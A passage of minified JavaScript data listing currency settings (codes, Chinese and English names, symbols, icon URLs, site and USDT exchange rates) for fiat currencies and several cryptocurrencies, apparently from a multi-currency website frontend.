Dollar",gr:1,id:10,mcc:"AUD",nation:"澳大利亚",siteRate:1.49,tp:",",usdtRate:1.49560666},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/BRL.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927966682429100034.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927966712576053249.png",ca:"",cc:"BRL",cd:"BRL",cn:"巴西雷亚尔",cs:"R$",ct:1,fn:"Brazilian Real",gr:1,id:11,mcc:"BRL",nation:"巴西",siteRate:5.51,tp:".",usdtRate:5.36698994},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/MXN.png",csh5i:"",csi:"",ca:"",cc:"MXN",cd:"MXN",cn:"墨西哥比索",cs:"$",ct:1,fn:"Mexican Peso",gr:1,id:12,mcc:"MXN",nation:"墨西哥",siteRate:18.01,tp:",",usdtRate:17.61733238},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/EUR.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1993170475018690561.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1993170536153583618.png",ca:"",cc:"EUR",cd:"EUR",cn:"欧元",cs:"€",ct:1,fn:"Euro",gr:1,id:13,mcc:"EUR",nation:"",siteRate:.85,tp:",",usdtRate:.86145792},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/RUB.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927966795758854145.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927966852258840578.png",ca:"",cc:"RUB",cd:"RUB",cn:"俄罗斯卢布",cs:"₽",ct:1,fn:"Russian Ruble",gr:1,id:14,mcc:"RUB",nation:"俄罗斯",siteRate:79.03,tp:",",usdtRate:77.73390285},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/MMK.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927969877005934594.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927969842451841025.png",ca:"",cc:"MMK",cd:"MMK",cn:"缅甸元",cs:"K",ct:1,fn:"Myanma Kyat",gr:1,id:15,mcc:"MMK",nation:"缅甸",siteRate:3960,tp:",",usdtRate:2098.98176589},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/IDR.png",csh5i:"",csi:"",ca:"",cc:"IDRK",cd:"IDRK",cn:"印尼盾",cs:"Rp",ct:1,fn:"Indonesian Rupiah",gr:1,id:16,mcc:"IDR",nation:"印尼",siteRate:0,tp:",",usdtRate:16901.43048827},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/AED.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927971146292924418.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927971208368328705.png",ca:"",cc:"AED",cd:"AED",cn:"迪拉姆",cs:"د.إ",ct:1,fn:"United Arab Emirates Dirham",gr:1,id:17,mcc:"AED",nation:"阿联酋",siteRate:3.67,tp:",",usdtRate:3.67108685},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/HKD.png",csh5i:"",csi:"",ca:"",cc:"HKD",cd:"HKD",cn:"港币",cs:"$",ct:1,fn:"Hong Kong Dollar",gr:1,id:18,mcc:"HKD",nation:"香港",siteRate:7.78,tp:",",usdtRate:7.79327288},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/PHP.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968665025687554.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968700872761345.png",ca:"",cc:"PHP",cd:"PHP",cn:"菲律宾比索",cs:"₱",ct:1,fn:"Philippine Peso",gr:1,id:19,mcc:"PHP",nation:"菲律宾",siteRate:58.9,tp:",",usdtRate:59.40111418},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/BTC.png",csh5i:"",csi:"",ca:"CNY",cc:"BTC1",cd:"BTC1:100000",cn:"比特币",cs:"₿",ct:2,fn:"Bitcoin",gr:1e-5,id:20,mcc:"BTC",nation:"",siteRate:7,tp:",",usdtRate:105e-7},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/ETH.png",csh5i:"",csi:"",ca:"CNY",cc:"ETH1",cd:"ETH1:10000",cn:"以太坊",cs:"E",ct:2,fn:"Ethereum",gr:1e-4,id:21,mcc:"ETH",nation:"",siteRate:7,tp:",",usdtRate:30422e-8},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/USDT.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968045812199425.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968007537786881.png",ca:"CNY",cc:"USDT1",cd:"USDT1:7",cn:"USDT",cs:"U",ct:2,fn:"Tether",gr:"0.1428571428571429",id:22,mcc:"USDT",nation:"",siteRate:7,tp:",",usdtRate:1},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/USDC.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927966955712958466.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927966994666778626.png",ca:"CNY",cc:"USDC1",cd:"USDC1:7",cn:"USDC",cs:"U",ct:2,fn:"USD Coin",gr:"0.1428571428571429",id:23,mcc:"USDC",nation:"",siteRate:7,tp:",",usdtRate:.99983841},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/USDC.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927967077804490753.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927967114749513729.png",ca:"USD",cc:"USDC",cd:"USDC",cn:"USDC",cs:"U",ct:2,fn:"USD Coin",gr:1,id:24,mcc:"USDC",nation:"",siteRate:1,tp:",",usdtRate:.99983841},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/BTC.png",csh5i:"",csi:"",ca:"USD",cc:"BTC",cd:"BTC1:10000",cn:"比特币",cs:"₿",ct:2,fn:"Bitcoin",gr:1e-4,id:25,mcc:"BTC",nation:"",siteRate:1,tp:",",usdtRate:105e-7},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/ETH.png",csh5i:"",csi:"",ca:"USD",cc:"ETH",cd:"ETH1:1000",cn:"以太坊",cs:"E",ct:2,fn:"Ethereum",gr:.001,id:26,mcc:"ETH",nation:"",siteRate:1,tp:",",usdtRate:30422e-8},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/KHR.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968516334702594.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968584221782018.png",ca:"",cc:"KHR",cd:"KHR100:1",cn:"柬埔寨瑞尔",cs:"៛",ct:1,fn:"Cambodian Riel",gr:100,id:27,mcc:"KHR",nation:"柬埔寨",siteRate:4009.26,tp:",",usdtRate:4022.93551534},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/BDT.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927967177970044930.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927967207361802241.png",ca:"",cc:"BDT",cd:"BDT",cn:"塔卡",cs:"৳",ct:1,fn:"Bangladeshi Taka",gr:1,id:28,mcc:"BDT",nation:"孟加拉",siteRate:122.34,tp:",",usdtRate:122.23730942},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/TRX.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927969511013486594.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927969549476196354.png",ca:"USD",cc:"TRX",cd:"TRX",cn:"TRX",cs:"TRX",ct:2,fn:"TRON",gr:1,id:29,mcc:"TRX",nation:"",siteRate:3.52,tp:",",usdtRate:"3.2106239288957243"},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/KES.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927967300610113537.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927967339862003714.png",ca:"",cc:"KES",cd:"KES",cn:"肯尼亚先令",cs:"KSh",ct:1,fn:"Kenya shilling",gr:1,id:30,mcc:"KES",nation:"肯尼亚",siteRate:129,tp:",",usdtRate:128.93383391},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/UGX.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927970311400747009.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927970258903392258.png",ca:"",cc:"UGX",cd:"UGX",cn:"乌干达先令",cs:"USh",ct:1,fn:"Ugandan Shilling",gr:1,id:31,mcc:"UGX",nation:"乌干达",siteRate:3620.79,tp:",",usdtRate:3553.17060203},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/TZS.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968193288028162.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968249947586561.png",ca:"",cc:"TZS",cd:"TZS",cn:"坦桑尼亚先令",cs:"TZS",ct:1,fn:"Tanzanian Shilling",gr:1,id:32,mcc:"TZS",nation:"坦桑尼亚",siteRate:2473.45,tp:",",usdtRate:2707.18},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/NGN.png",csh5i:"",csi:"",ca:"",cc:"NGN",cd:"NGN",cn:"尼日利亚奈拉",cs:"NGN",ct:1,fn:"Nigerian Naira",gr:1,id:33,mcc:"NGN",nation:"尼日利亚",siteRate:1446.4,tp:",",usdtRate:1418.13434955},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/TRY.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927970085424361474.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927970120066105346.png",ca:"",cc:"TRY",cd:"TRY",cn:"土耳其里拉",cs:"₺",ct:1,fn:"Turkish Lira",gr:1,id:34,mcc:"TRY",nation:"土耳其",siteRate:43,tp:".",usdtRate:43.25857582},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/MAD.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927969249149534210.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927969217977253889.png",ca:"",cc:"MAD",cd:"MAD",cn:"摩洛哥迪拉姆",cs:"د.م.",ct:1,fn:"Moroccan Dirham",gr:1,id:35,mcc:"MAD",nation:"摩洛哥",siteRate:9.11,tp:",",usdtRate:9.23700788},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/PKR.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927969110525374465.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927969159808577537.png",ca:"",cc:"PKR",cd:"PKR",cn:"巴基斯坦卢比",cs:"₨",ct:1,fn:"Pakistani Rupee",gr:1,id:36,mcc:"PKR",nation:"巴基斯坦",siteRate:280.22,tp:",",usdtRate:279.78893367},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/PYG.png",csh5i:"",csi:"",ca:"",cc:"PYG",cd:"PYG1000:1",cn:"巴拉圭瓜拉尼",cs:"₲",ct:1,fn:"Paraguayan Guarani",gr:1e3,id:37,mcc:"PYG",nation:"巴拉圭",siteRate:6734.59,tp:".",usdtRate:7709},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/PEN.png",csh5i:"",csi:"",ca:"",cc:"PEN",cd:"PEN",cn:"秘鲁新索尔",cs:"S/.",ct:1,fn:"Peruvian Sol",gr:1,id:38,mcc:"PEN",nation:"秘鲁",siteRate:3.36,tp:",",usdtRate:3.35886652},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/ARS.png",csh5i:"",csi:"",ca:"",cc:"ARS",cd:"ARS",cn:"阿根廷比索",cs:"$",ct:1,fn:"Argentine Peso",gr:1,id:39,mcc:"ARS",nation:"阿根廷",siteRate:1451.82,tp:".",usdtRate:1424.56017809},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/EGP.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927967431972491266.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927967397462016002.png",ca:"",cc:"EGP",cd:"EGP",cn:"埃及镑",cs:"E£",ct:1,fn:"Egyptian Pound",gr:1,id:40,mcc:"EGP",nation:"埃及",siteRate:47.69,tp:",",usdtRate:47.19168224},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1889997616369762306.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927967912429043714.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927967940078358530.png",ca:"",cc:"ZMW",cd:"ZMW",cn:"赞比亚克瓦查",cs:"ZK",ct:1,fn:"",gr:1,id:41,mcc:"ZMW",nation:"赞比亚",siteRate:22.25,tp:",",usdtRate:27.29},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1904373581946535937.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968308358389762.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927968331519160322.png",ca:"",cc:"ZAR",cd:"ZAR",cn:"南非兰特",cs:"R",ct:1,fn:"",gr:1,id:42,mcc:"ZAR",nation:"南非",siteRate:16.51,tp:",",usdtRate:16.39884995},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1904373827830292482.png",csh5i:"",csi:"",ca:"",cc:"COP",cd:"COP",cn:"哥伦比亚比索",cs:"$",ct:1,fn:"",gr:1,id:43,mcc:"COP",nation:"哥伦比亚",siteRate:3769.39,tp:".",usdtRate:3688.39046605},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1920044851548639233.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927967855353233410.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927967820741013506.png",ca:"",cc:"ETB",cd:"ETB",cn:"埃塞俄比亚比尔",cs:"Br",ct:1,fn:"",gr:1,id:44,mcc:"ETB",nation:"埃塞俄比亚",siteRate:155.3,tp:",",usdtRate:159.05},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1925847290800340993.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927967506041901057.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927967697659985922.png",ca:"",cc:"KWD",cd:"KWD",cn:"科威特第纳尔",cs:"